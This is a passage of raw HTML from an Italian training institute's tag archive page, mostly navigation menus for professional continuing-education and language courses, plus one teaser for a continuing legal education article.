		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/attivita-giudiziaria" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/attivita-giudiziaria" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="archive" data-elementor-id="4182" class="elementor elementor-4182 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fb3ff29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3ff29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d6ca95" data-id="3d6ca95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c3d86 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="76c3d86" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.icotea.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">attività giudiziaria</span></span></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d64c73e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d64c73e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7425132d" data-id="7425132d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1cc018 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="2d1cc018" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-2711 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-formazione-continua tag-accreditati tag-acquisizione-cfp tag-acquisizione-cfp-avvocati tag-acquisizione-cfp-formazione-avvocati tag-acquisizione-cfp-formazione-continua-avvocati tag-acquisizione-cfp-ordine-avvocati tag-acquisizione-cfp-ordine-forense tag-acquisizione-crediti-formativi-professionali-avvocati tag-acquisizione-crediti-formativi-professionali-forensi tag-aggiornamento-competenze tag-aggiornamento-competenze-avvocato tag-amministrazione-della-legge tag-attivita-giudiziaria tag-cfp tag-cfp-avvocati tag-cnf tag-codice-deontologico-forense tag-consiglio-nazionale-forense tag-crediti-formativi-professionali tag-formazione-accreditata tag-formazione-avvocati tag-formazione-avvocati-continua tag-formazione-continua tag-formazione-continua-per-avvocati tag-formazione-di-qualita tag-formazione-forense-continua tag-icotea tag-istituto-accreditato tag-mantenere-liscrizione-al-consiglio tag-mantenere-liscrizione-allalbo-avvocati tag-mantenere-liscrizione-allalbo-degli-avvocati tag-mantenere-liscrizione-allordine-degli-avvocati tag-ordine-degli-avvocati tag-ordine-forense tag-ordine-forense-degli-avvocati tag-professionista-competente wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/formazione-ordine-forense" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="960" height="720" src="https://www.icotea.it/wp-content/uploads/2021/04/rLao7mNex6PMhXID7mOL.jpg" class="attachment-large size-large wp-image-2713" alt="legge" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/formazione-ordine-forense" >
				Formazione Ordine Forense			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Formazione Ordine Forense Aggiornati sulle novità nel tuo settore e acquisisci nuove competenze professionali con i Corsi di Formazione Continua di ICOTEA! L’avvocato deve assicurare la qualità e l’efficacia delle proprie</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/formazione-ordine-forense" aria-label="Leggi tutto Formazione Ordine Forense" tabindex="-1" >
